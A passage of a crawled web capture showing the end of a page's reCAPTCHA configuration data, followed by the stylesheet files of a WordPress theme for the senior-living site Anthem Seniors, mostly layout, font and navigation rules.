gAMjF8KAwrTDscOLwpFzwqMZAk4WdizChDvDuQnDjyXCt8K8OcKNwpHCoxbCtScLw71sXsKSNwLCpcOew43CncKSJsKgWwJSwqR+woB4w6xqwpxfdsKAByMqBi0/QMO3CkTCpsKRw7MHwpvCpRYgw6QHwrgRwr8PTktFFxwvDcO1IRTCnFTCuMOlQ0Vgwo/[base64]/CjsKuwpbDkjwHa8KLGUvCsU0XwpF3wqPClcONL09EZ8KwQsKkKg/[base64]/CnSBfH8K6woTCssKKfsK/fBrCi0vDjGjCpcOeVMKcw6UfwpfDox8WwpVkwqXCrjgmw53Dr07Ds8O4wrvDiMKTH8KiRkJsw6HDhxg8FMKOwrlWwrZSw6BdMw4jQcOow7NPNnA/[base64]/CtSsBwqzDtMKNw5QBwpDDuMKPDMOhw7V7w6fCvcO/wq7DmsKKw4fDlFDCm3fCgmUad8KaHMOeKRN3woUPwrZtwpHCusOqBGXCqndnGsKXRjDDqhgoJsOVwoTDhMOJwpPCicKNDWfCusKmw7EjwpPDoVrDumw/wq3CjiwjwrXDnsK6QcKXwqfCjMK5NQlkwrHCp08xL8O/wpgWZMOqw4kDV1N0JsKPccKyVXbDmAVzwqF7w5/DvsKLwo4SSsOwwoPCgcOWwp/[base64]/CgsKqwoYld8K9w53Dnil6wo7Co8Oww7HDuHAqVsKHwpwrUxoTOsKBw4nDnMKSw68dTDRew7M3w7PCqx/CiRdUf8ONw43DphHCiMKJOsOyTcKjwp5/wog1\x22],null,[\x22conf\x22,null,\x226Lehuw0iAAAAADnu45r8VofPSO144nftGXI30rO1\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,217],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.anthemseniors.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22/hzyURgWdpfBwwWEGRXuYKoJeM+BCQrqux9KEF8/R10\\u003d\x22,1,0,null,1,1769039194588,0,0,[220,186,191,29],null,[15,100,110,162],\x22RC-KpFJZZMmQJ80kQ\x22,null,null,null,null,null,\x220dAFcWeA5QZOY6bWRhR8m7_adEFdaXgXZ1jI2Lob5FDGQ4ph_d8LfEeL7z4q4HhI6NiZqzRgkwnaRVETQgAr385i3mR5WTOaQUNg\x22,1769121994485]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.anthemseniors.com/wp-content/themes/anthem/style.css?ver=6.1.9
body_size: 92
content:
/*
/*
* Theme name: Anthem Seniors
* Author: The Templates Garden Development Team
* Author URI: www.templatesgarden.com
* Description: Udfyld en Uforpligtende ansogning og fa svar inden 1 time 
*/

@import 'css/normalize.css';
@import 'css/bootstrap.css';
@import 'css/owl.carousel.css';
@import 'css/owl.transitions.css';
@import 'css/main.css';

--- FILE ---
content_type: text/css
request_url: https://www.anthemseniors.com/wp-content/themes/anthem/css/main.css
body_size: 16059
content:
/*! HTML5 Boilerplate v4.3.0 | MIT License | http://h5bp.com/ */

/*
 * What follows is the result of much research on cross-browser styling.
 * Credit left inline and big thanks to Nicolas Gallagher, Jonathan Neal,
 * Kroc Camen, and the H5BP dev community and team.
 */

/* ==========================================================================
   Base styles: opinionated defaults
   ========================================================================== */

   @font-face {
  font-family: 'Gotham-Bold';
  src: url('../fonts/Gotham-Bold.eot');
  src: url('../fonts/Gotham-Bold.eot?#iefix') format('embedded-opentype'),
    url('../fonts/Gotham-Bold.woff') format('woff'),
    url('../fonts/Gotham-Bold.ttf') format('truetype');
  font-weight: bold;
  font-style: normal;
}

@font-face {
  font-family: 'Gotham-Book';
  src: url('../fonts/Gotham-Book.eot');
  src: url('../fonts/Gotham-Book.eot?#iefix') format('embedded-opentype'),
    url('../fonts/Gotham-Book.woff') format('woff'),
    url('../fonts/Gotham-Book.ttf') format('truetype');
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'GothamLight';
  src: url('../fonts/GothamLight.eot');
  src: url('../fonts/GothamLight.eot?#iefix') format('embedded-opentype'),
    url('../fonts/GothamLight.woff') format('woff'),
    url('../fonts/GothamLight.ttf') format('truetype');
  font-weight: 300;
  font-style: normal;
}

@font-face {
  font-family: 'GothamBlack';
  src: url('../fonts/GothamBlack.eot');
  src: url('../fonts/GothamBlack.eot?#iefix') format('embedded-opentype'),
    url('../fonts/GothamBlack.woff') format('woff'),
    url('../fonts/GothamBlack.ttf') format('truetype');
  font-weight: 900;
  font-style: normal;
}

@font-face {
  font-family: 'Gotham-Medium';
  src: url('../fonts/Gotham-Medium.eot');
  src: url('../fonts/Gotham-Medium.eot?#iefix') format('embedded-opentype'),
    url('../fonts/Gotham-Medium.woff') format('woff'),
    url('../fonts/Gotham-Medium.ttf') format('truetype');
  font-weight: 500;
  font-style: normal;
}

html,
button,
input,
select,
textarea {
    color: #222;
}

html {
    font-size: 62.5%;
    line-height: 1.4;
}

/*
 * Remove text-shadow in selection highlight: h5bp.com/i
 * These selection rule sets have to be separate.
 * Customize the background color to match your design.
 */

::-moz-selection {
    background: #b3d4fc;
    text-shadow: none;
}

::selection {
    background: #b3d4fc;
    text-shadow: none;
}

/*
 * A better looking default horizontal rule
 */

hr {
    display: block;
    height: 1px;
    border: 0;
    border-top: 1px solid #ccc;
    margin: 1em 0;
    padding: 0;
}

/*
 * Remove the gap between images, videos, audio and canvas and the bottom of
 * their containers: h5bp.com/i/440
 */

audio,
canvas,
img,
video {
    vertical-align: middle;
}

/*
 * Remove default fieldset styles.
 */

fieldset {
    border: 0;
    margin: 0;
    padding: 0;
}

/*
 * Allow only vertical resizing of textareas.
 */

textarea {
    resize: vertical;
}

/* ==========================================================================
   Browse Happy prompt
   ========================================================================== */

.browsehappy {
    margin: 0.2em 0;
    background: #ccc;
    color: #000;
    padding: 0.2em 0;
}


/* ===== Initializr Styles ==================================================
   Author: Jonathan Verrecchia - verekia.com/initializr/responsive-template
   ========================================================================== */

body {
	background:#f8fbfe;
	color:#000;
	margin:0;
	padding:0;
    font-family: 'Roboto', sans-serif;
	font-weight:400;
}
@-ms-viewport {
  width: device-width;
}

/* ==========================================================================
   Author's custom styles
   ========================================================================== */
ul, img, header, footer, section, figure{ margin:0; padding:0; list-style:none;}
img{ max-width:100%; display:inline-block;}
a{ text-decoration:none;}
a:focus{ border:0; outline:0;}
a, a:hover, i, i:hover{
	transition:all 500ms ease-in-out;
	-o-transition:all 500ms ease-in-out;
	-ms-transition:all 500ms ease-in-out;
	-moz-transition:all 500ms ease-in-out;
	-webkit-transition:all 500ms ease-in-out;	
}
a, a:hover{ text-decoration: none;}


header{ position: relative; z-index: 9; background: #fff;}
.ph_no, nav{ display: inline-block; vertical-align: middle;}
.ph_no{ /*width: 24%;*/ text-align: left; color: #454c4b; font-size: 14px; font-weight: 900; margin: 25px 0 0 0;}
.ph_no i{
	 display: inline-block; color: #35cdff; vertical-align: middle; font-size: 18px; margin: 0 5px 0 0;
	 border: 2px solid #35cdff; border-radius: 50%; -webkit-border-radius: 50%; -moz-border-radius: 50%;  width: 30px; height: 30px; line-height: 30px; text-align: center;
}

.ph_no4 i{
	 color: #8e9900; vertical-align: middle; border: 2px solid #8e9900; 
}

.ph_no b{color: #093a9f; font-size: 18px; display: block;}
.ph_no span{ display: inline-block; line-height: 22px; vertical-align: middle;}
a.logo{ display: inline-block; z-index: 999; position: absolute;}

.living_slider_js .living_box{text-align: center;}

a.crrnt_availity{ display: inline-block; border: 1px solid #0c2335; color: #fff; line-height: 30px; padding: 0 15px; text-transform: uppercase; margin: 0 0 0; background: #0c2335;}


#navbar{ padding: 0 8px 0 0;}
nav{ background: url(../img/shadow.png) repeat-y right 0; margin: 0 1% 0 0; float:left;}
.navbar-nav > li > a{ padding: 0 13px; line-height: 90px; display: block; color: #0f2841; font-weight: 400; font-size: 12px; text-transform: uppercase;}
.nav > li{ float: none; display: inline-block;}
.nav > li:hover, .top_menu ul li.current-menu-item{
background: #198ab3; /* Old browsers */
background: -moz-linear-gradient(top, #198ab3 0%, #0069b7 100%); /* FF3.6-15 */
background: -webkit-linear-gradient(top, #198ab3 0%,#0069b7 100%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to bottom, #198ab3 0%,#0069b7 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#198ab3', endColorstr='#0069b7',GradientType=0 ); /* IE6-9 */}

.top_menu ul li a:hover, .top_menu ul li.current-menu-item a{ color: #fff}
.top_menu ul li { position: relative;}
.top_menu ul li > ul { background: #0069b7;  position:absolute; top:100%; width: 254px; left: 0; text-align: left;
opacity:0;padding:0;z-index:100;-webkit-transform-origin:50% 0%;-o-transform-origin:50% 0%;transform-origin:50% 0%;-webkit-transform:perspective(350px) rotateX(-90deg);-o-transform:perspective(350px) rotateX(-90deg);transform:perspective(350px) rotateX(-90deg);-webkit-transition:0.2s linear 0s;-o-transition:0.2s linear 0s;   transition:0.2s linear 0s;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-o-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden; }
.top_menu ul li > ul li { border-bottom:1px solid #0474c7; display:block; position:relative; height: auto; line-height: 20px; padding:5px 20px;}
.top_menu ul li > ul li:last-child { border-bottom:none; }
.top_menu ul li:hover > ul {visibility:visible;opacity:1;-webkit-transform: perspective(350px) rotateX(0deg);-o-transform:perspective(350px) rotateX(0deg);transform:perspective(350px) rotateX(0deg);-webkit-transition:0.28s linear 0s;-o-transition:0.28s linear 0s;transition:0.28s linear 0s;}
.top_menu ul li ul li a { font-size:15px; color: #fff; line-height: 39px;}
.top_menu ul li.current-menu-item > ul li a, .top_menu ul li:hover > ul li a  {color: #fff; }
.top_menu ul li ul li:hover, .top_menu ul li ul li.current-menu-item { background: #0061b1;}
.top_menu ul li ul li:hover a, .top_menu ul li ul li.current-menu-item a {  color: #fff;}

/*.banner_area{ position: relative; top: -40px;}*/
.banner_txt{ position: absolute; right: 0; top: 24%; width: 100%; color: #fff;}
.banner_area img{ width: 100%;}
.banner_txt h2{ margin: 0 0 10px; padding: 0; font-size: 56px; line-height: 58px; text-transform: uppercase; letter-spacing: -1px;}
.banner_txt h3{ margin: 0; padding: 0; font-size: 37px; line-height: 38px; letter-spacing: -1px; font-weight: 300;}
.banner_txt a{ display: inline-block; font-size: 17px; text-transform: uppercase; background: #0069b7; line-height: 48px; border: 1px solid #0083e4; color: #fff; padding: 0 20px;}

.welcome_sec{ color: #4c4d4e; font-size: 15px; line-height: 27px; padding: 40px 0 55px; width: 100%; float: left;}
.welcome_sec span{ display: inline-block; color: #4c4d4e; font-size: 23px; font-weight:600; text-transform: uppercase;}
.welcome_sec h1, .info_sec h2{ margin: 0 0 20px; padding: 0; font-size: 45px; color: #0069b7; text-transform: uppercase; line-height: 40px;}
.welcome_sec ul li{ display: inline-block; color: #2eb79c; font-size: 18px; font-weight: 700; border-left: 2px solid #2eb79c; line-height: 16px; padding: 0 2px 0 5px;}
.welcome_sec ul li:first-child{ border: 0; padding-left: 0;}
.welcome_sec p{ margin: 15px 0 0;}

.testi_sec{ background:#e4eff8 url(../img/testi-bg.png) no-repeat right bottom; padding: 40px 0; width: 100%; float: left;}
.testi_sec h2{ margin: 0 0 13px; padding: 0; font-size: 35px; color: #034d84; text-transform: uppercase;}
.testi_sec h3{ margin: 0 0 15px; padding: 0; font-size: 23px; color: #4c4d4e;}
.author_pic{ display: inline-block; position: relative; margin: 40px 0 30px; width: 13.4%;}
.author_pic:before{background: url(../img/testi-frame.png) no-repeat 0 0; width: 48px; height: 50px;position: absolute; top: -19px; left: -17px; content: "";}
.author_pic:after{background: url(../img/testi-frame2.png) no-repeat 0 0; width: 48px; height: 50px;position: absolute; bottom: -19px; right: -17px; content: "";}
.author_pic_testimain {
	width: 80%;
}
.author_pic_testimain img {
	border-radius: 100%;
}
.testimonialblog h3 {
	margin: 0 0 30px;
    padding: 0;
    font-size: 23px;
    color: #4c4d4e;
}
.testimonialblog p {
	margin: 0 0 18px;
	padding: 0;
	font-size: 15px;
	line-height: 26px;
	color: #566069;
	position: relative;
}
.testimonialblog p:before {
	position: absolute; left:-10px; top:-12px; width: 20px; height: 17px;
	}
.testimonialblog p:after {
	position: absolute; right:-10px; bottom:0; width: 20px; height: 17px;
	}

.testimonialblog p:first-of-type::before {
    content: url(../images/inv-commalft.png);
}
.testimonialblog p:last-of-type::after {
    content: url(../images/inv-commargt.png);
}
	
.testimonialblog h4 {
	margin: 0 0 40px;
	padding: 0;
	font-size: 19px;
	color: #0069b7;
}
.testimonialblog .wp-pagenavi {text-align: center;}
.testimonialblog .wp-pagenavi a {color: #fff;background: #0069b7;border: 1px solid #0069b7; padding: 4px 6px; margin: 0 2px;font-size:18px;}
.testimonialblog .wp-pagenavi span {color: #fff;background: #3ec2b9;border: 1px solid #3ec2b9; padding: 4px 6px; margin: 0 2px;font-size:18px;}

.testi_sec span{ display: block; color: #414141; font-size: 19px; line-height:  26px; padding: 0 6% 0; font-weight: 300;}
.testi_sec h4{ margin: 0 0 40px; padding: 0; font-size: 19px; color: #0069b7;}
.testi_sec p{ margin: 0 0 18px; padding: 0; font-size: 15px; line-height: 26px; color: #566069;}
.testi_slider_js{ padding:0 10.5%;}

.senior_sec{ color: #fff; background:#4ac0ad url(../img/bst-option-bg.jpg) no-repeat 0 top; padding: 35px 0 97px;  width: 100%; float: left;}
.senior_sec span{ display: inline-block;  font-size: 23px; font-weight:600; text-transform: uppercase;}
.senior_sec h2{ margin: 0 0 50px; padding: 0; font-size: 51px; text-transform: uppercase; line-height: 48px;}
.no-pad{ padding: 0;}
.senior_sec ul{ border-right: 0; padding: 20px 30px 0 20px; min-height: 440px; background: url(../img/box-bg.png) no-repeat 0 0; background-size: cover; position: relative;}
.senior_sec ul:before{ background: url(../img/shdw.png) repeat-y 0 0; content: ""; position: absolute; top: 0; right: 1px; width: 50px; height: 100%;}

.banner_area{ position: relative;}
.senior_sec .lst_div:before{ display: none;}
.senior_sec ul li{ background: url(../img/list-style.png) no-repeat 0 0px; font-size: 19px; line-height: 23px; font-weight: 300; padding: 0 0 0 37px; margin: 0 0 20px;}
.info_sec{ padding: 40px 0;}
.bttn_area a{ display: inline-block;}
.owl-pagination{ display: none;}
.banner_area .owl-controls{ position: absolute; left:50%; bottom: 0; width: 1170px; margin: 0 0 0 -555px;}
.banner_area .owl-controls .owl-next{ background: url(../img/prev_btn2.png)  0 0; width: 31px; height: 29px; float: left; text-indent: 300px; overflow: hidden; margin: 0 0 0 5px;}
.banner_area .owl-controls .owl-prev{ background: url(../img/nxt_btn2.png)  0 0; width: 31px; height: 29px; float: left; text-indent: 300px; overflow: hidden;}
.testi_sec .owl-buttons{ text-align: center; width: 100%;}
.testi_sec .owl-buttons .owl-prev{background: url(../img/prev_btn.png)  0 0; width: 31px; height: 29px; display: inline-block; text-indent: 300px; overflow: hidden;}
.testi_sec .owl-buttons .owl-next{background: url(../img/nxt_btn.png)  0 0; width: 31px; height: 29px;  display: inline-block; text-indent: 300px; overflow: hidden; margin: 0 0 0 5px;}

.map_sec{ background: url(../img/map-sec.jpg) no-repeat 0;  background-size: cover; width: 100%; float: left;}
.map_sec .container{
 background: url(../img/map_inner.png) no-repeat 0;padding: 125px 0 90px;
}
.mapbox{ background: url(../img/map-box1-bg.jpg) repeat 0 0; color: #fff; border: 1px solid #0093fe; padding: 0 20px 58px; box-shadow: 0 0 10px #cdcdcb; position: relative;}
.map_a_img{ border-radius: 50%;border: 4px solid #fff; box-shadow: 0 0 4px #000; display: inline-block; overflow: hidden; margin: -73px 0 0;}
.mapbox h4{ margin: 7px 0 10px; padding: 0; font-size: 25px; text-transform: uppercase;}
.mapbox h4 span{ display: block; font-size: 20px;}
.mapbox b{ display: block; font-size: 16px; font-weight: 600; margin: 0 0 12px;}
.mapbox p{ margin: 0 0 18px; padding: 0; color: #aac1d2; font-size: 13px; line-height: 20px;}
.mapbox a{ display: inline-block; font-weight: 600; color: #17242e; font-size: 15px; text-transform: uppercase; padding: 0 13px; line-height: 38px; border: 1px solid #0083e4; background: #fff; z-index: 888; position: relative; box-shadow: 0 0 4px #0066b2;}
.mapbox a span{ color: #0a70bb;}
.mapbox:before{background: url(../img/map-box1.jpg) no-repeat 0 0; width: 145px; height: 78px; position: absolute; bottom: 0; left:4px; content: "";}
.mapbox3{background: url(../img/map-box3-bg.jpg) repeat 0 0; border-color: #929e00;  box-shadow: 0 0 14px #cfcfcf; padding-bottom: 30px; margin-top: 115px;}
.mapbox3:before{background: url(../img/map-box3.jpg) no-repeat 0 0; width: 156px; height: 52px; position: absolute; bottom: 0; left:4px; content: "";}
.mapbox2 p, .mapbox3 p{ color: #fff;}
.mapbox2 a{ box-shadow: 0 0 4px #2bb2a0; border-color: #19d0b7;}
.mapbox3 a{ box-shadow: 0 0 4px #7c8601; border-color: #b3c100;}
.mapbox2 a span{ color: #0dbea6;}
.mapbox3 a span{ color: #899500;}
.mapbox2:before{background: url(../img/map-box2.jpg) no-repeat 0 0; width: 145px; height: 78px; position: absolute; bottom:-10px; left: inherit; right:-8px; content: "";}
.author_pic img{
	height: auto;
    -moz-border-radius: 100%;
    border-radius: 100%;
    -webkit-border-radius: 100%;
}
.mapbox2{background: url(../img/map-box2-bg.jpg) repeat 0 0; border-color: #11d5ba;  box-shadow: 0 0 14px #cfcfcf; padding-bottom: 20px; margin-top: 115px;}

.footer_top{ background: #0c2335; padding: 55px 0; color: #fff;}
.footer_top h3{ font-size: 20px; font-weight: 600; text-transform: uppercase; margin: 0 0 5px;}


ul.f_menu li a{ display: block; background: url(../img/arrow-1.png) no-repeat 0 center; color: #7dcae3; font-size: 15px; line-height: 50px; padding: 0 0 0 22px; border-bottom: 1px solid #1d2f3f;}
ul.f_menu li:last-child a{ border: 0;}

.f_menu ul li a{ display: block; background: url(../img/arrow-1.png) no-repeat 0 center; color: #7dcae3; font-size: 15px; line-height: 50px; padding: 0 0 0 22px; border-bottom: 1px solid #1d2f3f;}


.f_menu ul li:last-child a{ border: 0;}

.footer_top span{ display: block; font-size: 15px;  }
.ph_d{ /*background: url(../img/ph-icon2.png) no-repeat 0 center;*/ padding: 6px 0 12px 0; text-align: left; color: #35cdff; font-size: 20px; font-weight: 900; line-height: 22px; border-top: 1px solid #143149; border-bottom: 1px solid #143149; margin: 25px 0 0;}

.ph_d b{color: #fff; font-size: 13px; display: block; font-weight: 400;}
.email{ /*background: url(../img/e-icon.png) no-repeat 0 center;*/ padding: 0 0 0 0; margin: 10px 0 62px;}
.footer_top .ph_d i{
	 display: inline-block; color: #35cdff; vertical-align: middle; font-size: 16px; margin: 0 10px 0 0;
	 border: 2px solid #35cdff; border-radius: 50%; -webkit-border-radius: 50%; -moz-border-radius: 50%;  width: 30px; height: 30px; line-height: 30px; text-align: center;
}
.footer_top .ph_d span{
	display: inline-block;  vertical-align: middle;
}
.email a{ display: inline-block; color: #fff; font-size: 16px; vertical-align: middle;}
.footer_top .email i{
	 display: inline-block; color: #35cdff; vertical-align: middle; font-size: 24px; margin: 0 10px 0 0;
}

ul.social li{ display: inline-block;}
.footer_top i{ display: block; font-size: 13px; font-style: normal; margin: 0 0 5px;}
.footer_bottom{ display: block; text-align: center; color: #3f4951; font-size: 15px; line-height: 75px;}

.banner_area2 .banner_txt{ padding: 0 15px; top: 26%;}
.banner_area2 .banner_txt h3{ color: #85bc00;}
.banner_area2 .banner_txt h2{ color: #245fa9;}

.living_sec{ background: #b1e065; color: #fff; padding: 35px 0 55px; width: 100%; float: left;}
.living_sec span{ display: inline-block;  font-size: 23px; font-weight:600; line-height: 22px; text-transform: uppercase;}
.living_sec h2{ margin: 0 0 50px; padding: 0; font-size: 42px; text-transform: uppercase;}
.living_box{ background: #93c939; font-size: 15px; line-height: 21px; font-weight: 300; padding: 25px 25px 45px; min-height: 295px; margin: 0 15px}
.living_sec h5{ margin: 10px 0; padding: 0; font-size: 20px; text-transform: uppercase;}
.living_sec .owl-buttons{ text-align: center; width: 100%; margin: 45px 0 0;}
.living_sec .owl-buttons .owl-prev{background: url(../img/nxt_btn2.png)  0 0; width: 31px; height: 29px; display: inline-block; text-indent: 300px; overflow: hidden;}
.living_sec .owl-buttons .owl-next{background: url(../img/prev_btn2.png)  0 0; width: 31px; height: 29px;  display: inline-block; text-indent: 300px; overflow: hidden; margin: 0 0 0 5px;}
.testi_sec2 .author_pic{ padding-right: 0; margin: 0; width: 25%;}
.testi_sec2 .testi_slider_js{ padding: 0;}
.testi_sec2 .author_pic:after, .testi_sec2 .author_pic:before{ display: none;}
.testi_sec2 p{ line-height: 22px; margin: -5px 0 20px;}
.testi_sec2 h2{ margin: 0 0 25px;}
.testi_sec2{ background: #fff; padding: 50px 0;}
.testi_sec2 .owl-buttons{ text-align: center; width: 100%; margin:  0 0;}
.testi_sec2 .owl-buttons .owl-prev{background: url(../img/prev_btn.png)  0 0; width: 31px; height: 29px; display: inline-block; text-indent: 300px; overflow: hidden;}
.testi_sec2 .owl-buttons .owl-next{background: url(../img/nxt_btn.png)  0 0; width: 31px; height: 29px;  display: inline-block; text-indent: 300px; overflow: hidden; margin: 0 0 0 5px;}
.testi_right p{ font-size: 16px; line-height: 27px;}
.testi_right h2{ font-size: 29px; margin: 0 0 10px;}
.testi_right h2 i{display: block; color: #4c4d4e; font-weight: 600;  font-size: 25px; font-style: normal;}
.testi_right{ border-left:1px solid #ececec; padding: 0 0 0 40px;}

.retreat_sec{ background: #42bdad;}
.retreat_box{ margin: 0 0 45px; clear: both; overflow: hidden;}
.rtrt_txt{ float: right; width: 74%; margin: 0 0 0 6%; vertical-align: top; font-size: 15px; line-height: 21px;}
.rtrt_txt h5{ margin: 0; font-size: 20px; margin: 0 0 12px;}

.banner_area4{ top:-25px;}
/*.ph_no4{ background: url(../img/ph-icon3.png) no-repeat 0 center;}*/
.ph_no4 b{color: #8e9900;}
.banner_area4 h3{ text-shadow: 0 0 16px #000;}
.banner_area4 h2{ text-shadow: 0 0 6px #000;}
.banner_area4 a{ background: #8e9900; border-color: #aebc00;}

.about_txt strong{ color: #0069b7; font-size: 17px;}

.welcome_sec4 h1, .info_sec4 h2, .testi_sec4 h2, .testi_sec4 h4{ color: #8e9900;}
.garden_sec{ background: url(../img/garden-bg.png) repeat 0 0; padding: 35px 0 10px;}
.garden_sec .rtrt_txt{ margin: 10px 5%; width: 90%;}
.garden_sec h5{ margin: 0 14% 12px;}
.info_sec4 h2{ font-size: 29px;}
.testi_sec4{ background: #f9fbda;}
.testi_sec4 .author_pic:after, .testi_sec4 .author_pic:before{ display: none;}
.testi_sec4 .author_pic{ margin: 40px 0 15px; border: 1px solid #eaecce; border-radius: 50%; overflow: hidden;}
.testi_sec4 p{ color: #676a37;}
.testi_sec4 .owl-buttons .owl-prev{background: url(../img/prev_btn3.png)  0 0; width: 31px; height: 29px; display: inline-block; text-indent: 300px; overflow: hidden;}
.testi_sec4 .owl-buttons .owl-next{background: url(../img/nxt_btn3.png)  0 0; width: 31px; height: 29px;  display: inline-block; text-indent: 300px; overflow: hidden; margin: 0 0 0 5px;}

.footer_top4{ background: #323415;}
.footer_top4 ul.f_menu li a{ background: url(../img/arrow-2.png) no-repeat 0 center; color: #fff; border-color: #44471e;}
.footer_top4 .ph_d{  color: #e6ef70; border-color: #44471e; padding: 6px 0 12px;}
/*.footer_top4 .email{ background: url(../img/e-icon2.png) no-repeat 0 center;}*/

.footer_top4 .f_menu ul li a {
    background: url(../img/arrow-2.png) no-repeat 0 center;
    color: #fff;
    border-color: #44471e;
}

.footer_top4 .ph_d i,.footer_top4 .email i,.footer_top4 .ph_d {
    color: #e6ef70;
}

.footer_top4 .ph_d i {
    border: 2px solid #e6ef70;
}
.retreat_box img{
	float: left;
}
.garden_sec .retreat_box img{
	float: none;
}
.cnt_blog_dtl_sec ul,
.cnt_blog_dtl_sec ol{
    margin-top: 6px;
    float: left;
    width: 100%;
}
.cnt_blog_dtl_sec ul li{   
    list-style-type: disc ; 
    float: left ;
    font-family: 'Open Sans', sans-serif;
    font-size: 14px;
    color: #7a7a7a;
    line-height: 22px;
    font-weight: 400;
    margin-left: 33px;
    margin-top: 9px;
    width: 100%;
}

.cnt_blog_dtl_sec ol li {
    color: #7a7a7a;
    margin: 3px 0;
    float: left;
    width: 100%;
    font-family: 'Open Sans', sans-serif;
    font-size: 14px;
    line-height: 22px;
    font-weight: 400;
}

.cnt_blog_dtl_sec h5{
    font-family: 'Open Sans', sans-serif;
    font-size: 15px;
    color: #7a7a7a;
    font-weight: 600;
    margin: 20px 0 0 0;
    line-height: 22px;
    float: left;
    width: 100%;
}

.cnt_blog_dtl_sec h3{
    font-family: 'Open Sans', sans-serif;
    font-size: 16px;
    color: #7a7a7a;
    font-weight: 600;
    margin: 20px 0 0 0;
    line-height: 22px;
    float: left;
    width: 100%;
}
.cnt_blog_dtl_sec h2{
    font-family: 'Open Sans', sans-serif;
    font-size: 18px;
    color: #7a7a7a;
    font-weight: 600;
    margin: 20px 0 0 0;
    line-height: 22px;
    float: left;
    width: 100%;
}
.cnt_blog_dtl_sec figure{
    margin-top: 15px;
    float: left;
    width: 100%;
}
    
/*-------------blog css 200217------------*/

.blog_list_sec {
   /*float: left;*/
    width: 100%;
    padding: 3% 0;
   /* background: #fff;*/
}
/*.blog_list_sec h1 {
    float: left;
    display: block;
    width: 100%;
    font-family: 'Roboto', sans-serif;
    font-size: 35px;
    color: #000;
    font-weight: 700;
    padding: 0 0;
    margin: 0px;
}*/

.blog_list_sec .listcontent {
    padding: 20px 30px;
    border: 1px solid #dedede;
    margin: 0 0 40px 0;
}

.listcontent .block_img{
    margin: 0; padding: 0;
}

.listcontent .block_img img{ 
    height: auto; 
    /*width: 100%;*/
}
.blog_list_sec .block_content h4.bw {
    width: 100%;
    display: block;
    font-family: 'Open Sans', sans-serif;
    font-size: 21px;
    color: #0069b7;
    font-weight: 600;
    padding: 0 0;
    margin: 0px;
}
.blog_list_sec ul.bgl_style {
    margin: 4px 0 0 -9px;
}
.blog_list_sec ul.bgl_style li {
    background: url(../img/divider.gif) no-repeat right;
    font-family: 'Open Sans', sans-serif;
    font-size: 12px;
    color: #009e88;
    line-height: 25px;
    /*border-right: 1px solid #009e88;*/
    font-weight: 400;
    padding: 0 8px;
    display: inline-block;
    text-transform: capitalize;
}
.solist{ margin: 0 0 0;}

.blog_list_sec ul.bgl_style li:last-child {
    border-right: none;
    background: none;
}
.blog_list_sec .block_content p {
    float:left;
    width: 100%;
    font-family: 'Open Sans', sans-serif;
    font-size: 14px;
    color: #7a7a7a;
    line-height: 22px;
    font-weight: 400;
    margin: 15px 0 0 0;
}
.blog_list_sec .block_content p a {
    color: #093a9f;
    font-size: 11px;
    float: right;
    font-weight: 700;
    padding-top: 10px;
}

.blog_list_sec .block_content p a:hover {
    color: #009e88;
}
.blog-detail-sec .block_content p a {
    color: #093a9f;
    font-size: 11px;
    float: right;
    font-weight: 700;
    padding-top: 0px;
}
.blog-detail-sec .block_content p a:hover {
    color: #009e88;
}

.blog_list_sec .blog_right {
    margin: 0 0 20px;
}

.blog_list_sec .blog_d_style p a{
	float: none; font-size: 14px;
}

.blog_list_sec .author{
    background: #f0f0f0;
}

.blog_list_sec .author h3 {
    width: 100%;
    background: #1fb8a1 !important;
    display: block;
    font-family: 'Roboto', sans-serif;
    font-size: 25px;
    color: #fff;
    font-weight: 400;
    line-height: 45px;
    padding: 0 0 0 10px;
    margin: 0px;
}

.blog_list_sec .author ul {
    padding: 10px;
    margin: 0px;
}

.blog_list_sec .author ul li {
    width: 100%;
    font-size: 25px;
    color: #fff;
    font-weight: 400;
    line-height: 45px;
    margin: 0px 0 20px 0;
    overflow: hidden; clear: both;
    padding: 0 20px;
}

.blog_list_sec .author ul li .atr_img {
    width: 25%;
    margin: 0px 0 0 0;
    float: left;
}
.atr_name, .atr_cnt{ float: right; width: 70%; line-height: 20px;}
.blog_list_sec .author ul li .atr_name a {
    font-family: 'Open Sans', sans-serif;
    font-size: 20px;
    color: #0069b7;
    font-weight: 400;
    line-height: 18px;
    margin: 0 0 5px 0;
    display: inline-block;
    text-transform: capitalize;
}
.atr_cnt p{ margin: 0;}

.blog_list_sec .author ul li p a {
    font-family: 'Open Sans', sans-serif;
    font-size: 12px;
    color: #767676;
    font-weight: 400;
    line-height: 15px;
    margin: 15px 0 0 0;
}

.atr_img a img{ width: 100%; height: auto;}


.blog_list_sec .blog_right h3 {

    background: #0570b6;
    display: block;

    font-family: 'Open Sans', sans-serif;
    font-size: 19px;
    color: #fff;
    text-transform: uppercase;
    font-weight: 300;
    line-height: 45px;
    padding: 0 0 0 20px;
    margin: 0px;
}

.blog_list_sec .widget_text {

    background: #f0f0f0 !important;

    margin: 0px 0 20px;
}

.blog_list_sec .widget_text .textwidget {
   
    padding: 0 0 0 0px;
    margin: 0px;
}

.blog_list_sec .widget_text .textwidget ul {
    
    border-top: none;
    padding: 20px 0;
    margin: 0 0 0 0;
}
.blog_list_sec .widget_text .textwidget ul li {
     padding: 0 20px 20px;
    clear: both; overflow: hidden;
}
.blog_list_sec .widget_text .textwidget ul li .rcnt-artl-cnt {
    float: right; width: 71%;
}
.blog_list_sec .widget_text .textwidget ul li .rcnt-artl-cnt p {
    font-family: 'Open Sans', sans-serif;
    font-size: 12px;
    color: #767676;
    font-weight: 400;
    line-height: 20px !important;
    padding: 0 0 0 0;
    margin: 0 0 0 0;
}
.blog_list_sec .widget_text .textwidget ul li .rcnt-artl-img  {
    float: left;
    width: 25%;
}
